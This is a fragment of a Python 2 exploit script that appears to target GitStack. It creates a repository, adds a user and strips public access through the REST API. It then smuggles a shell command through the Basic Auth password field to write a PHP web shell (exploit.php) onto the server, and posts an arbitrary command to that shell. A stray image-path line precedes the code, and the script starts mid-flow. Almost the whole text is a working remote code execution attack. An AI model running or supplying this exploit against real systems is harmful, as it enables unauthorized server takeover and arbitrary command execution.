 repository_list = r.json()
if len(repository_list) > 0:
    repository = repository_list[0]['name']
    print "[+] Found repository {}".format(repository)
else:
    print "[+] Create repository"
    r = requests.post("http://{}/rest/repository/".format(ip), cookies={'csrftoken' : csrf_token}, data={'name' : repository, 'csrfmiddlewaretoken' : csrf_token})
    if not "The repository has been successfully created" in r.text and not "Repository already exist" in r.text:
        print "[-] Cannot create repository"
        os._exit(0)
print "[+] Add user to repository"
r = requests.post("http://{}/rest/repository/{}/user/{}/".format(ip, repository, username))
if not "added to" in r.text and not "has already" in r.text:
    print "[-] Cannot add user to repository"
    os._exit(0)
print "[+] Disable access for anyone"
r = requests.delete("http://{}/rest/repository/{}/user/{}/".format(ip, repository, "everyone"))
if not "everyone removed from rce" in r.text and not "not in list" in r.text:
    print "[-] Cannot remove access for anyone"
    os._exit(0)
print "[+] Create backdoor in PHP"
r = requests.get('http://{}/web/index.php?p={}.git&a=summary'.format(ip, repository), auth=HTTPBasicAuth(username, 'p && echo "<?php system($_POST[\'a\']); ?>" > c:\GitStack\gitphp\exploit.php'))
print r.text.encode(sys.stdout.encoding, errors='replace')
print "[+] Execute command"
r = requests.post("http://{}/web/exploit.php".format(ip), data={'a' : command})
print r.text.encode(sys.stdout.encoding, errors='replace')